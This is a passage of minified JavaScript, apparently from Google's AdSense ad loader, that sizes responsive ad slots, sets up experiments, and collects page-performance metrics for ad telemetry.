l=parseInt(n.style.width,10),o=u0(n,e);if(0<o&&o<l){var i=parseInt(n.style.height,10),l,u=o;if(l=!!Qd[l+"x"+i]){var a=Kd(o,i);if(!a)throw new R("No slot size for availableWidth="+o);t.google_ad_format=(u=a)+"x"+i+"_0ads_al"}t.google_ad_resize=!0,t.google_ad_width=u,l||(t.google_ad_format=null,t.google_override_format=!0),n.style.width=u+"px",i0(t,4)}}if(I(da)||C(e)<488){if(i=Br(e)||e,o=n.offsetWidth||wc(n,e,"width")||t.google_ad_width||0,l=t.google_ad_client,r=Od(i.location,"google_responsive_slot_preview")||id(i,1,r,l))n:if(t.google_reactive_ad_format||t.google_ad_resize||e0(t)||gc(n,t))r=!1;else{for(r=n;r;r=r.parentElement){if(!(i=al(r,e))){r=!(t.gfwrnwer=18);break n}if(!Xn(["static","relative"],i.position)){r=!(t.gfwrnwer=17);break n}}I(Sa)||!0===(r=pc(e,n,o,r=M(va),t))?r=e===e.top:(t.gfwrnwer=r,r=!1)}r=!!r&&(i0(t,1),!0)}else r=!1;(o=e0(t))?r0(o,n,t,e,r):(gc(n,t)?((r=al(n,e))&&(n.style.width=r.width,n.style.height=r.height,fc(r,t)),t.google_ad_width||(t.google_ad_width=n.offsetWidth),t.google_ad_height||(t.google_ad_height=n.offsetHeight),t.google_loader_features_used=256,t.google_responsive_auto_format=f0(e,t)):fc(n.style,t),e.location&&"#gfwmrp"===e.location.hash||12===t.google_responsive_auto_format&&"true"===t.google_full_width_responsive?r0(10,n,t,e,!1):Math.random()<.01&&12===t.google_responsive_auto_format&&(!0!==(n=vc(n.offsetWidth||parseInt(n.style.width,10)||t.google_ad_width,e,n,t))?(t.efwr=!1,t.gfwrnwer=n):t.efwr=!0))}var d0=["google_pause_ad_requests","google_user_agent_client_hint"];function h0(i){var u=i.sb,r=i.kb,a=i.Ab,c=i.A,n=i.Z,s=i.bb,t=(r.dataset.adsbygoogleStatus="done",a.google_reactive_ads_config);if(2!==u&&g0(r,a,c,n),_h(c,a),2!==u&&p0(r,a,c))v0(r,a,c,i.Ja);else if(!I(Qa)&&2!==u&&_0(r,a,c))c.document.createComment&&r.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag"));else if(m0(a))k.console&&k.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(a.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense");else{if(2===u){if(n=t.page_level_pubvars||{},T(h).page_contains_reactive_tag&&!T(h).allow_second_reactive_tag){if(n.pltais)return void td(!1);throw new R("Only one 'enable_page_level_ads' allowed per page.")}T(h).page_contains_reactive_tag=!0,td(7===n.google_pgb_reactive)}for(a.google_unique_id=mu(c),t=(n=y(d0)).next();!t.done;t=n.next())t=t.value,a[t]=a[t]||c[t];"sd"!==a.google_loader_used&&(a.google_loader_used="aa"),a.google_reactive_tag_first=1===(T(h).first_tag_on_page||0),Ls(164,function(){var n=Yd(c,a),t=n.Qb,o=n.nc,e;r.appendChild(o),wh(a),"number"==typeof a.google_reactive_sra_index&&a.google_ad_unit_key||(a.google_ad_unit_key=Sh(r,a),a.google_ad_dom_fingerprint=$d(c,r)),n=null!=(e=a.google_start_time)?e:wu,e=(new Date).getTime(),a.google_async_iframe_id=t,a.google_start_time=n,a.google_bpp=n<e?e-n:1,2!==u&&(e=c.fqjyf||{},(c.fqjyf=e)[t]=((n={}).LmpfC=a,n.klgrb=i.Ja,n)),mh(c,function(){var n={},t={},e={},r={},l={},n=1===u?(e.OSwJs=1,e.QJRox=i.Ja,e.mqAVR=b(Object,"assign").call(Object,{},(n.crjDQ=s,n),i.pb?(t.bPXfr=i.pb,t):{}),e):(l.OSwJs=2,l.mqAVR=(r.crjDQ=s,r),l),t=o;if(!(t&&t.isConnected||null!=(t=c.document.getElementById(String(a.google_async_iframe_id)+"_host"))))throw Error("no_div");(e={}).pubWin=c,e.vars=a,e.innerInsElement=t,e.KCuMo=n,n=e,(n=c.google_sa_impl(n))&&Ws(911,n)})})}}function p0(n,t,e){var r=$g(e),r;return r=!(null==r||!r.Za||"on"===t.google_adtest||"string"==typeof n.className&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(n.className))&&(!r.ab||(n=dc(n,e),((0===(e=cc(e).clientHeight)?null:n/e)||0)>=r.ab))}function v0(n,t,e,r){n.className+=" adsbygoogle-ablated-ad-slot";var l=e.fqjyf||{},o=(e.fqjyf=l,String(yn(n))),i={},l;l[o]=(i.LmpfC=t,i.klgrb=r,i),n.setAttribute("google_element_uid",o),"slot"===(null==(l=$g(e))?void 0:l.kc)&&(null!==fl(n.getAttribute("width"))&&n.setAttribute("width","0"),null!==fl(n.getAttribute("height"))&&n.setAttribute("height","0"),n.style.width="0px",n.style.height="0px")}function _0(n,t,e){var n;return"none"===(null==(n=al(n,e))?void 0:n.display)&&!("on"===t.google_adtest||0<t.google_reactive_ad_format||t.google_reactive_ads_config)}function m0(n){var t=null==n.google_pgb_reactive||3===n.google_pgb_reactive;return(1===n.google_reactive_ad_format||8===n.google_reactive_ad_format)&&t}function b0(n){var t,t,t,n;return n.google_ad_client?String(n.google_ad_client):null!=(n=null!=(t=null==(t=T(n).head_tag_slot_vars)?void 0:t.google_ad_client)?t:null==(t=n.document.querySelector(".adsbygoogle[data-ad-client]"))?void 0:t.getAttribute("data-ad-client"))?n:""}function y0(n,t,e,r,l){var o,i,i,i,t;l=void 0===l?"":l,h.google_sa_queue||(h.google_sa_queue=[],o=S0(d(t,4),l,t),I(nc)&&o?(o=!1,Zd((t=j0(h,l)).client,t.plah).then(function(n){var t;e.resolve((null==(t=j(n,Vc,2))?void 0:JSON.stringify(m(t)))||void 0),r.resolve(d(n,1))}).catch(function(n){var t;xs(new Mi(2,bs(),void 0,void 0,void 0,void 0,au),1191,n),e.resolve(void 0),r.resolve(!0)})):(e.resolve((null==(i=Wp(t))||null==(i=j(i,Vc,9))?void 0:JSON.stringify(m(i)))||void 0),r.resolve(null==(t=null==(i=Wp(t))?void 0:d(i,8))||t)),h.google_process_slots=Bs(215,function(){w0(h.google_sa_queue)}),n=x0(l,n,o),ul(h.document,n))}function w0(n){var t=n.shift();"function"==typeof t&&Ls(216,t),n.length&&k.setTimeout(Bs(215,function(){w0(n)}),0)}function S0(n,t,e){var r=h,l,o,o;return e=!(!n||(n=null!=t?t:"",t=(null==(l=Wp(e))||null==(o=j(l,Cp,2))?void 0:f(o,1))||"",l=(null==(o=Wp(e))?void 0:f(o,1))||"",n&&(t===n||l===n)&&r.location.host&&f(e,17)===r.location.host))}function x0(n,t,e){var r=h;return t=e?t.ec:t.fc,n=b(Object,"assign").call(Object,{},e?j0(r,n):{},Id()),ol(t,new _.Map(b(Object,"entries").call(Object,n)))}function j0(n,t){var e=I(Ia)?t:t||b0(n);if(e){(t={}).client=yu(e);n:{try{for(;n;){if(e=void 0,null!=(e=n.location)&&e.hostname){var r=n.location.hostname;break n}n=n.parent}}catch(n){}r=""}return t.plah=r,t}throw Error("PublisherCodeNotFoundForAma")}function A0(n,t,e){var n,n;return null!=(n=null==n?void 0:n[e])?n:null==t||null==(n=t.attributes.getNamedItem("data-"+e.slice(7).replace(/_/g,"-")))?void 0:n.value}function E0(n,t){var e={},r={};return r.kxiJd=(e.VbBrq=A0(n,t,"google_ad_public_floor"),e.hZGxt=A0(n,t,"google_ad_private_floor"),e),r.ZGVTR=A0(n,t,"google_pucrd"),r.zUuKK=A0(n,t,"google_cust_criteria"),r.XBDmz=A0(n,t,"google_tfs"),r.neEdu=A0(n,t,"google_video_doc_id"),r.NmWnX=A0(n,t,"google_region"),r.bKgZu=A0(n,t,"google_image_size"),r.cGeGX=A0(n,t,"google_max_num_ads"),r.BimgC=A0(n,t,"google_alternate_ad_url"),r.mIlzb=A0(n,t,"google_language"),r}function N0(n){if(n===n.top)return 0;for(var t=n;t&&t!==t.top&&Lr(t);t=t.parent){if(n.sf_)return 2;if(n.$sf)return 3;if(n.inGptIF)return 4;if(n.inDapIF)return 5}return 1}function k0(){this.g=[]}function O0(n,t,e){for(var r=(t=y(t)).next();!r.done;r=t.next())n:{for(var l=n,r=r.value,o=e,i=0;i<l.g.length;i++){if(l.g[i].element.contains(r)){l.g[i].labels.add(o);break n}if(r.contains(l.g[i].element)){l.g[i].element=r,l.g[i].labels.add(o);break n}}l.g.push({element:r,labels:new _.Set([o])})}}function I0(r){var n=tf(r),t=new k0;return O0(t,n.Gb,1),O0(t,n.Hb,2),O0(t,n.Mb,3),O0(t,n.mc,4),O0(t,n.Ib,5),O0(t,n.Xb,6),t.getSlots().map(function(n){var t,e,t=Ze(t=new Ro,1,e=[].concat(g(n.labels)),re);return n=n.element.getBoundingClientRect(),e=yr(e=new Co,1,n.left+r.scrollX),e=yr(e,2,n.top+r.scrollY),e=yr(e,3,n.width),n=Re(n=yr(e,4,n.height)),Re(t=ir(t,2,n))}).sort(function(n,t){return(n=s(n=j(n,Co,2),2))-(t=s(t=j(t,Co,2),2))})}function M0(n){Cf.call(this),this.A=n,this.state=0,this.g=new _.Map}function C0(t){t.A.document.visibilityState?L0(t,t.A.document,"visibilitychange",function(n){"hidden"===t.A.document.visibilityState&&P0(t,n),"visible"===t.A.document.visibilityState&&(t.state=0)}):"onpagehide"in t.A?(L0(t,t.A,"pagehide",function(n){P0(t,n)}),L0(t,t.A,"pageshow",function(){t.state=0})):L0(t,t.A,"beforeunload",function(n){P0(t,n)})}function R0(n,t,e){e=void 0===e?0:e,0<n.g.size||C0(n),e=Math.min(Math.max(0,e),9);var r=n.g.get(e);r?r.push(t):n.g.set(e,[t])}function T0(n,t){for(var e=9;0<=e;e--){var r=void 0;null!=(r=n.g.get(e))&&r.forEach(function(n){n(t)})}}function P0(n,t){1!==n.state&&(n.state=1,0<n.g.size)&&T0(n,t)}function L0(n,t,e,r){El(t,e,r),Rf(n,function(){return Nl(t,e,r)})}function B0(r,l){var o=10;return fn(function(n){return o<=0?n.return(_.Promise.reject(Error("wfc bad input "+o+" 200"))):l()?n.return(_.Promise.resolve()):n.return(new _.Promise(function(n,t){var e=r.setInterval(function(){--o?l()&&(r.clearInterval(e),n()):(r.clearInterval(e),t(Error("wfc timed out "+o)))},200)}))})}function W0(n,t){this.A=_u()||window,this.l=null!=t?t:new M0(this.A),this.g=null!=n?n:new Mi(2,bs(),100,100,!0,this.l,au),this.state=Af(xf(),33,function(){var n=M(ha);return{sd:n,ssp:0<n&&$r()<1/n,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}function F0(n,t){var e,r,e=Sr(e=new Ko,1,r=V0(n)),r;return e=Sr(e=Ar(e,2,r=z0(n)),3,n.state.sd),Sr(e,7,Math.round(t||n.A.performance.now()))}function V0(n){var t=n.state.pc;return null!==t&&0!==t?t:n.state.pc=pl(n.A)}function z0(n){var t=n.state.wpc;return null!==t&&""!==t?t:n.state.wpc=b0(n.A)}function q0(t){return fn(function(n){return 1==n.g?(n.C=2,en(n,B0(t.A,function(){return V0(t)&&z0(t)}),4)):2!=n.g?n.return(!0):(rn(n),n.return(!1))})}function D0(n,t){var t;n.i&&(t(t=n.u),n.state.psi=m(t))}function J0(l){var o=O(W0),i,u,a;return fn(function(n){if(1==n.g)return!o.i||b(o.state.le,"includes").call(o.state.le,1)?n.return():(o.state.le.push(1),i=o.A.performance.now(),en(n,q0(o),2));if(!n.l)return n.return();var t,t=Ye(t=new Uo,5,ne(l),!1),e=Lo(Po(new To,cc(o.A).scrollWidth),cc(o.A).scrollHeight);t=ir(t,2,e),t=ir(t,1,e=Lo(Po(new To,C(o.A)),cc(o.A).clientHeight));for(var r=e=o.A;e&&e!=e.parent;)Lr(e=e.parent)&&(r=e);u=Ar(t,4,r.location.href),0!==(a=N0(o.A))&&(t=Er(t=new Jo,1,a),ir(u,3,t)),e=(t=o.g).ia,r=E(r=F0(o,i),4,$o,u),e.call(t,r),Z0(o),G0(o),n.g=0})}function U0(o,i,u){var a;return fn(function(n){var t,e,r,l,l;return 1==n.g?o.i&&u.length&&!b(o.state.lgdp,"includes").call(o.state.lgdp,Number(i))?(o.state.lgdp.push(Number(i)),a=o.A.performance.now(),en(n,q0(o),2)):n.return():n.l?(e=(t=o.g).ia,r=F0(o,a),l=Ze(l=Nr(l=new Do,1,i),2,u,oe),r=E(r,9,$o,l),e.call(t,r),void(n.g=0)):n.return()})}function H0(l,o){fn(function(n){var t,e,r,r;return 1==n.g?en(n,q0(l),2):n.l?(e=(t=l.g).ia,r=E(r=Sr(r=F0(l),3,1),10,$o,o),e.call(t,r),void(n.g=0)):n.return()})}function X0(l,o){fn(function(n){var t,e,r,r;return 1==n.g?en(n,q0(l),2):n.l?(e=(t=l.g).ia,r=E(r=Sr(r=F0(l),3,1),18,$o,o),e.call(t,r),void(n.g=0)):n.return()})}function G0(r){var l=new Zo;R0(r.l,function(){ir(l,2,r.u),Sr(l,3,r.state.tar);var n=r.A,t=new Bo,e,t,e;t=ir(t=ur(t,1,e=I0(n)),2,e=Or(Lo(Po(new To,C(n)),cc(n).clientHeight))),n=Re(n=ir(t,3,n=Or(Lo(Po(new To,cc(n).scrollWidth),cc(n).scrollHeight)))),ir(l,4,n),t=(n=r.g).ia,e=E(e=F0(r),8,$o,l),t.call(n,e)},9)}function Z0(t){R0(t.l,function(){var n,n=E(n=F0(t),12,$o,t.B);t.i&&!b(t.state.le,"includes").call(t.state.le,3)&&(t.state.le.push(3),t.g.ia(n))},9)}function Y0(){var n=window,n,n;return("on"===k.google_adtest||"on"===k.google_adbreak_test||b(n.location.host,"endsWith").call(n.location.host,"h5games.usercontent.goog")||"gamesnacks.com"===n.location.host)&&(null==(n=n.document.querySelector('meta[name="h5-games-eids"]'))||null==(n=n.getAttribute("content"))?void 0:n.split(",").map(function(n){return Math.floor(Number(n))}).filter(function(n){return!isNaN(n)&&0<n}))||[]}function Q0(n,t){return n instanceof HTMLScriptElement&&t.test(n.src)?0:1}function K0(n){var t=h.document;if(t.currentScript)return Q0(t.currentScript,n);for(var t,e=(t=y(t.scripts)).next();!e.done;e=t.next())if(0===Q0(e.value,n))return 0;return 1}function $0(n,t){var e,r=!(null==(e=j(t,Lp,26))||!d(e,1)),e={},l={},o={};return o[3]=(e[55]=function(){return 0===n},e[23]=function(n){return id(h,Number(n),t)},e[24]=function(n){return ad(Number(n),r)},e[61]=function(){return r},e[63]=function(){return r||".google.ch"===f(t,8)},e),o[4]={},o[5]=(l[6]=function(){return f(t,15)},l),o}function np(n){return(n=void 0===n?k:n).ggeac||(n.ggeac={})}function tp(n,t){try{var e=n.split(".");n=k;for(var r=0,l,o;null!=n&&r<e.length;r++)"function"==typeof(n=(l=n)[e[r]])&&(n=l[e[r]]());if(typeof n===t)return n}catch(n){}}k0.prototype.getSlots=function(){return this.g},e(M0,Cf),z.Object.defineProperties(W0.prototype,{i:{configurable:!0,enumerable:!0,get:function(){return this.state.ssp}},u:{configurable:!0,enumerable:!0,get:function(){var n=this;return Ls(1178,function(){return Ir(Xo,Ae(n.state.psi||[]))})||new Xo}},B:{configurable:!0,enumerable:!0,get:function(){var n=this;return Ls(1227,function(){return Ir(Qo,Ae(n.state.cc||[]))})||new Qo}}});var a={},c={},u={},ep={},rp=(ep[3]=(a[8]=function(n){try{return null!=_n(n)}catch(n){}},a[9]=function(n){try{var t=_n(n)}catch(n){return}return n=(n="function"==typeof t)?"string"==typeof(t=t&&t.toString&&t.toString())&&-1!=t.indexOf("[native code]"):n},a[10]=function(){return window===window.top},a[6]=function(n,t){return Xn(au(t?Number(t):void 0),Number(n))},a[27]=function(n){return void 0!==(n=tp(n,"boolean"))?n:void 0},a[60]=function(n){try{return!!k.document.querySelector(n)}catch(n){}},a[80]=function(n){try{return!!k.matchMedia(n).matches}catch(n){}},a[69]=function(n){var t=k.document,t,t;return!(null==(t=(t=void 0===t?document:t).featurePolicy)||!b(B=t.features(),"includes").call(B,n))},a[70]=function(n){var t=k.document,t,t;return!(null==(t=(t=void 0===t?document:t).featurePolicy)||!b(B=t.allowedFeatures(),"includes").call(B,n))},a[79]=function(n){var t,t=void 0===(t=k.navigator)?navigator:t;try{var e,r,l=!(null==(e=t.protectedAudience)||null==(r=e.queryFeatureSupport)||!r.call(e,n))}catch(n){l=!1}return l},a),ep[4]=(c[3]=function(){return Kr()},c[6]=function(n){return void 0!==(n=tp(n,"number"))?n:void 0},c),ep[5]=(u[2]=function(){return window.location.href},u[3]=function(){try{return window.top.location.hash}catch(n){return""}},u[4]=function(n){return void 0!==(n=tp(n,"string"))?n:void 0},u[12]=function(n){try{var t=tp(n,"string");if(void 0!==t)return atob(t)}catch(n){}},u),ep);function lp(n){this.j=r(n)}function op(n){this.j=r(n)}function ip(n){return A(n,lp,2,x())}function up(n){this.j=r(n)}function ap(n){this.j=r(n)}function cp(n){this.j=r(n)}function sp(n){var t={};return fp((t[0]=new _.Map,t[1]=new _.Map,t[2]=new _.Map,t),n)}function fp(n,t){for(var e=new _.Map,r=y(b(n[1],"entries").call(n[1])),l=r.next();!l.done;l=r.next()){var o=y(l.value),l=o.next().value,o;o=(o=o.next().value)[o.length-1],e.set(l,o.Bb+o.tb*o.ub)}for(r=(t=y(t)).next();!r.done;r=t.next())for(o=(l=y(l=A(r=r.value,op,2,x()))).next();!o.done;o=l.next())if(0!==ip(o=o.value).length){var i=dr(o,8),u,i,u;!N(o,4)||N(o,13)||N(o,14)||(u=void 0,i=null!=(u=e.get(N(o,4)))?u:0,u=dr(o,1)*ip(o).length,e.set(N(o,4),i+u)),u=[];for(var a=0;a<ip(o).length;a++){var c={Bb:i,tb:dr(o,1),ub:ip(o).length,Wb:a,ra:N(r,1),Ba:o,U:ip(o)[a]};u.push(c)}gp(n[2],N(o,10),u)||gp(n[1],N(o,4),u)||gp(n[0],ip(o)[0].getId(),u)}return n}function gp(n,t,e){var n;return t&&(n.has(t)||n.set(t,[]),(n=n.get(t)).push.apply(n,g(e)),1)}function dp(t){return t=void 0===t?$r():t,function(n){return zu(n+" + "+t)%1e3}}e(lp,o),lp.prototype.getId=function(){return s(this,1)},e(op,o),e(up,o),e(ap,o),e(cp,o);var hp=[12,13,20],pp,pp,pp,pp,pp,pp;function vp(n,t,e,r){var l=void 0!==(r=void 0===r?{}:r).sa&&r.sa;if(r=void 0===r.bc?[]:r.bc,this.ga=n,this.L=e,this.u={},this.sa=l,this.g=((n={})[t]=[],n[4]=[],n),this.i={},this.l={},t=Jl())for(n=(t=y(t.split(",")||[])).next();!n.done;n=t.next())(n=Number(n.value))&&(this.i[n]=!0);for(t=(r=y(r)).next();!t.done;t=r.next())this.i[t.value]=!0}function _p(t,e,n,r){var l=[],o;if(o=(o=9!==e)&&(!!t.u[e]||!(t.u[e]=!0)))Ri(t.L,e,n,l,[],4);else{for(var o=b(hp,"includes").call(hp,e),i=[],u=[],a=y([0,1,2]),c=a.next();!c.done;c=a.next())for(var c=c.value,s=y(b(t.ga[c],"entries").call(t.ga[c])),f=s.next();!f.done;f=s.next()){var g,f,d=f=(g=y(f.value)).next().value,h=g=g.next().value;if(f=new li,(g=h.filter(function(n){return n.ra===e&&t.i[n.U.getId()]&&bp(t,n)})).length)for(g=(f=y(g)).next();!g.done;g=f.next())u.push(g.value.U);else if(!t.sa){g=void 0,2===c?(g=r[1],kr(f,2,oi,d)):g=r[0];var p=void 0,v=void 0,g,p,_,v,m,_,h;if(void 0!==(g=null!=(v=null==(p=g)?void 0:p(String(d)))?v:2===c&&1===N(h[0].Ba,11)?void 0:r[0](String(d)))){for(h=(d=y(h)).next();!h.done;h=d.next()){(h=h.value).ra===e&&(p=g-h.Bb,v=(_=h).tb,m=_.ub,_=_.Wb,p<0||v*m<=p||p%m!==_||!bp(t,h)||(0!==(p=N(h.Ba,13))&&void 0!==p&&(void 0!==(v=t.l[String(p)])&&v!==h.U.getId()?Ti(t.L,t.l[String(p)],h.U.getId(),p):t.l[String(p)]=h.U.getId()),u.push(h.U)))}0!==$e(f,oi)&&(wr(f,3,g),i.push(f))}}}for(u=(r=y(u)).next();!u.done;u=r.next())a=(u=u.value).getId(),l.push(a),mp(t,a,o?4:n),Ki(A(u,jo,2,x()),o?nu():[n],t.L,a);Ri(t.L,e,n,l,i,1)}return l}function mp(n,t,e){n.g[e]||(n.g[e]=[]),b(n=n.g[e],"includes").call(n,t)||n.push(t)}function bp(n,t){var e=O(Bi).O,r=yo(j(t.Ba,go,3),e);return r.success?!!r.value&&((e=yo(j(t.U,go,3),e)).success?!!e.value:(Pi(n.L,j(t.U,go,3),t.ra,t.U.getId(),e),!1)):(Pi(n.L,j(t.Ba,go,3),t.ra,t.U.getId(),r),!1)}function yp(n,t){t=t.map(function(n){return new up(n)}).filter(function(n){return!b(hp,"includes").call(hp,N(n,1))}),n.ga=fp(n.ga,t)}function wp(r,n){i(1,function(n){r.i[n]=!0},n),i(2,function(n,t,e){return _p(r,n,t,e)},n),i(3,function(n){return(r.g[n]||[]).concat(r.g[4])},n),i(12,function(n){yp(r,n)},n),i(16,function(n,t){mp(r,n,t)},n)}function Sp(){this.g=function(){}}function xp(n,t){n.g=eu(14,t,function(){})}function jp(n){O(Sp).g(n)}function Ap(n){var t=n.Ob,e=n.O,r=n.config,l=void 0===n.fb?np():n.fb,o=void 0===n.gb?0:n.gb,i=void 0===n.L?new Ci(null!=(pp=Lg(null==(pp=j(t,ap,5))?void 0:hr(pp,2)))?pp:0,null!=(pp=Lg(null==(pp=j(t,ap,5))?void 0:hr(pp,4)))?pp:0,null!=(pp=null==(pp=j(t,ap,5))?void 0:d(pp,3))&&pp):n.L;n=void 0===n.ga?sp(A(t,up,2,x(xt))):n.ga,l.hasOwnProperty("init-done")?(eu(12,l,function(){})(A(t,up,2,x()).map(m)),eu(13,l,function(){})(A(t,jo,1,x()).map(m),o),e&&eu(14,l,function(){})(e),Ep(o,l)):(wp(new vp(n,o,i,r),l),ru(l),lu(l),ou(l),Ep(o,l),Ki(A(t,jo,1,x(xt)),[o],i,void 0,!0),Wi=Wi||!(!r||!r.Tb),jp(rp),e&&jp(e))}function Ep(n,t){var e=t=void 0===t?np():t;uu(O(iu),e,n),Np(t,n),n=t,xp(O(Sp),n),O(rc).C()}function Np(e,r){var n=O(rc);n.l=function(n,t){return eu(5,e,function(){return!1})(n,t,r)},n.B=function(n,t){return eu(6,e,function(){return 0})(n,t,r)},n.g=function(n,t){return eu(7,e,function(){return""})(n,t,r)},n.i=function(n,t){return eu(8,e,function(){return[]})(n,t,r)},n.u=function(n,t){return eu(17,e,function(){return[]})(n,t,r)},n.C=function(){eu(15,e,function(){})(r)}}function kp(n,t){var e={};e[0]=dp(pl(t).toString()),t=e,t=O(iu).l(n,t),n=U0(O(W0),n,t),du.za(1085,n)}function Op(n,t,e){var r=j(t,cp,12),l=d(t,9);for(Ap({Ob:r,O:$0(e,t),config:{sa:l&&!!n.google_disable_experiments,Tb:l},fb:np(n),gb:1}),(e=f(t,15))&&(e=Number(e),O(iu).i(e)),e=(t=y(t=Je(t,19,ie,x()))).next();!e.done;e=t.next())e=e.value,O(iu).g(e);kp(12,n),kp(10,n)}function Ip(r){Os.Ka(function(n){n.shv=String(r),n.mjsv=bs();var t=au(),e=Y0();n.eid=t.concat(e).join(",")})}function Mp(n,t,e){var r,r,r,r,l,r,o,r,r,l,l,o,l={},o={},i={};return i.stavq=s(n,1),i.jTCuI=f(n,2),i.OmOVT=d(n,20),i.xujKL=d(n,9),i.AyxaY=-1!==s(n,18)?s(n,18):void 0,i.SLqBY=f(n,8)||void 0,i.xVQAt=f(n,3),i.OSCLM=(l.UWEfJ=!(null==(r=j(n,Lp,26))||!d(r,1)),l.YguOd=!(null==(r=j(n,Lp,26))||!d(r,2)),l.SVQEK=!(null==(r=j(n,Lp,26))||!d(r,3)),l),i.jzoix=(o.PygXN=((null==(r=Wp(n))||null==(l=j(r,Tp,7))?void 0:A(l,Rp,1,x()))||[]).map(function(n){var t={};return t.aJhyn=n.getName(),t.ihulF=f(n,2),t}),o),i.gjPrg=null!=(l=null==(r=Wp(n))?void 0:f(r,1))?l:void 0,i.zeuLy=null!=(l=null==(o=Wp(n))||null==(r=j(o,Cp,2))?void 0:f(r,1))?l:void 0,i.ANqoe=null!=(o=f(n,17))?o:void 0,i.FJPve=!1,i.GLnKw=!1,i.tYcft=t.promise,i.EGzMj=e.promise,i.uNjDc=!(null==(r=Wp(n))||!d(r,10)),i}function Cp(n){this.j=r(n)}function Rp(n){this.j=r(n)}function Tp(n){this.j=r(n)}function Pp(n){this.j=r(n)}function Lp(n){this.j=r(n)}function Bp(n){this.j=r(n)}function Wp(n){return _r(n,Pp,27,Fp)}e(Cp,o),e(Rp,o),Rp.prototype.getName=function(){return f(this,1)},e(Tp,o),e(Pp,o),e(Lp,o),e(Bp,o);var Fp=[27,28],a=void 0===L?void 0:L;function Vp(n){var t=Os;try{if(!Nt(n))throw Error(String(n));if(0<n.length)return new Bp(JSON.parse(n))}catch(n){t.I(838,n instanceof Error?n:Error(String(n)))}return new Bp}function zp(n,t,e){if("sd"===e)return 0;if(d(t,22))return 7;if(d(t,16))return 6;var r,r,r,e,r;switch(n=(e=null==(r=Wp(t))||null==(r=j(r,Cp,2))?void 0:f(r,1))===n,t=null!=(r=null==(r=Wp(t))||null==(e=j(r,Cp,2))?void 0:N(e,2))?r:0){case 1:return n?9:8;case 2:return n?11:10;case 3:return n?13:12}return 1}var qp=Z(["https://googleads.g.doubleclick.net/pagead/managed/dict/","/adsbygoogle"]),Dp,Jp;function Up(n,t){var e=new Xp;try{var r=n.createElement("link"),l,o;if(null!=(l=r.relList)&&null!=(o=l.supports)&&o.call(l,"compression-dictionary")&&Fn()){if(t instanceof Hr)r.href=Gr(t).toString(),r.rel="compression-dictionary";else{if(-1===Yr.indexOf("compression-dictionary"))throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var i=Zr.test(t)?t:void 0;void 0!==i&&(r.href=i,r.rel="compression-dictionary")}n.head.appendChild(r)}}catch(n){e.wa({methodName:1296,Da:n})}}function Hp(n){return ll(qp,n)}function Xp(){this.g=Os}function Gp(n,e,r){var t=null;El(n,"message",function(n){try{var t=JSON.parse(n.data)}catch(n){return}t&&t.googMsgType===e&&r(t,n)})}function Zp(n,t){return null==t?"&"+n+"=null":"&"+n+"="+Math.floor(t)}function Yp(n,t){return"&"+n+"="+t.toFixed(3)}function Qp(){var n=new _.Set,t=$s();try{if(!t)return n;for(var e,r=y(t.pubads().getSlots()),l=r.next();!l.done;l=r.next())n.add(l.value.getSlotId().getDomId())}catch(n){}return n}function Kp(n){return null!=(n=n.id)&&(Qp().has(n)||b(n,"startsWith").call(n,"google_ads_iframe_")||b(n,"startsWith").call(n,"aswift"))}function $p(n,t,e){if(n.sources)switch(n1(n)){case 2:var r=e1(n);if(r)return e.some(function(n){return l1(r,n)});break;case 1:var l=t1(n);if(l)return t.some(function(n){return l1(l,n)})}return!1}function n1(n){if(n.sources&&1<=(n=n.sources.filter(function(n){return n.previousRect&&n.currentRect})).length){if((n=n[0]).previousRect.top<n.currentRect.top)return 2;if(n.previousRect.top>n.currentRect.top)return 1}return 0}function t1(n){return r1(n,function(n){return n.currentRect})}function e1(n){return r1(n,function(n){return n.previousRect})}function r1(n,e){return n.sources.reduce(function(n,t){return t=e(t),!n||t&&t.width*t.height!=0&&t.top<n.top?t:n},null)}function l1(n,t){var e=Math.min(n.right,t.right)-Math.max(n.left,t.left);return n=Math.min(n.bottom,t.bottom)-Math.max(n.top,t.top),!(e<=0||n<=0)&&50<=e*n*100/((t.right-t.left)*(t.bottom-t.top))}function o1(){this.l=this.i=this.ea=this.X=this.D=0,this.Va=this.Sa=Number.NEGATIVE_INFINITY,this.g=[],this.F={},this.Pa=0,this.da=1/0,this.Na=this.Qa=this.Ra=this.Ta=this.Ya=this.B=this.Xa=this.ka=this.u=0,this.Oa=!1,this.ja=this.M=this.C=0,this.L=null,this.Ua=!1,this.oa=function(){};var n=document.querySelector("[data-google-query-id]");this.Wa=n?n.getAttribute("data-google-query-id"):null}function i1(){var n=new o1,t;if(I(Ya)&&(!(t=window).google_plmetrics&&window.PerformanceObserver)){t.google_plmetrics=!0;for(var t,e=(t=y(["layout-shift","largest-contentful-paint","first-input","longtask","event"])).next();!e.done;e=t.next()){var e,r={type:e=e.value,buffered:!0};"event"===e&&(r.durationThreshold=40),u1(n).observe(r)}a1(n)}}function u1(t){return t.L||(t.L=new PerformanceObserver(rs(640,function(n){f1(t,n)}))),t.L}function a1(e){var n=rs(641,function(){var n=document,t,n;2===(n=n.prerendering?3:null!=(t={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[n.visibilityState||n.webkitVisibilityState||n.mozVisibilityState||""])?t:0)&&c1(e)}),t=rs(641,function(){c1(e)});document.addEventListener("visibilitychange",n),document.addEventListener("pagehide",t),e.oa=function(){document.removeEventListener("visibilitychange",n),document.removeEventListener("pagehide",t),u1(e).disconnect()}}function c1(n){if(!n.Ua){n.Ua=!0,u1(n).takeRecords();var t="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(t=(t=(t+=Yp("cls",n.D))+Yp("mls",n.X))+Zp("nls",n.ea),window.LayoutShiftAttribution&&(t=(t=(t+=Yp("cas",n.B))+Zp("nas",n.Ta))+Yp("was",n.Ya)),t=(t+=Yp("wls",n.ka))+Yp("tls",n.Xa)),window.LargestContentfulPaint&&(t=(t+=Zp("lcp",n.Ra))+Zp("lcps",n.Qa)),window.PerformanceEventTiming&&n.Oa&&(t+=Zp("fid",n.Na)),window.PerformanceLongTaskTiming&&(t=(t=(t+=Zp("cbt",n.C))+Zp("mbt",n.M))+Zp("nlt",n.ja));for(var 